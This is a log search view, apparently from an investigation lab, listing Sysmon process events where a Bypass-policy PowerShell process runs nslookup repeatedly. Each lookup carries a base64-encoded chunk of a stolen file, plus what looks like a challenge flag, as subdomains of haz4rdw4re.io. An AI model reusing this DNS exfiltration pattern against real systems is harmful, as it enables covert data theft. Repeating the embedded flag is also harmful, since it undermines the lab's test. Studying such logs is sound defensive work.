 event.provider.keyword: Microsoft-Windows-Sysmon × event.code.keyword: 1 × process.parent.pid: 3,728 ×
21 hits
Documents Field statistics
Columns 1 field sorted
@timestamp process.... process.command_line process.parent.... process.parent.command_line user.name
Sep 15, 2023 @ 18:46:04.331 7,180 "C:\Windows\system32\nslookup.exe" 3,728 "C: michael.ascot
HhlO5R8AAAAdAAAAHQAAAAAAAAAAAA.haz4rdw \Windows\System32\WindowsPowerShell\v1.0\
4re.io powershell.exe" -ExecutionPolicy Bypass
Sep 15, 2023 @ 18:46:04.393 8,484 "C:\Windows\system32\nslookup.exe" 3,728 "C: michael.ascot
AAAABbAAAASW52ZXN0b3JQcmVzZW50.haz4rdw \Windows\System32\WindowsPowerShell\v1.0\
4re.io powershell.exe" -ExecutionPolicy Bypass
Sep 15, 2023 @ 18:46:04.441 7,972 "C:\Windows\system32\nslookup.exe" 3,728 "C: michael.ascot
YXRpb24yMDIzLnBwdHhQSwUGAAAAAA.haz4rdw \Windows\System32\WindowsPowerShell\v1.0\
4re.io powershell.exe" -ExecutionPolicy Bypass
Sep 15, 2023 @ 18:46:04.496 7,652 "C:\Windows\system32\nslookup.exe" 3,728 "C: michael.ascot
IAAgCUAAAAtQAAAAAA.haz4rdw4re.io \Windows\System32\WindowsPowerShell\v1.0\
powershell.exe" -ExecutionPolicy Bypass
Sep 15, 2023 @ 18:46:19.838 3,700 "C:\Windows\system32\nslookup.exe" 3,728 "C: michael.ascot
VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw \Windows\System32\WindowsPowerShell\v1.0\
4re.io powershell.exe" -ExecutionPolicy Bypass
Sep 15, 2023 @ 18:46:19.923 3,648 "C:\Windows\system32\nslookup.e 3,728 "C: michael.ascot
RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io \Windows\System32\WindowsPowerShell\v1.0\
powershell.exe" -ExecutionPolicy Bypass
Rows per page: 100 1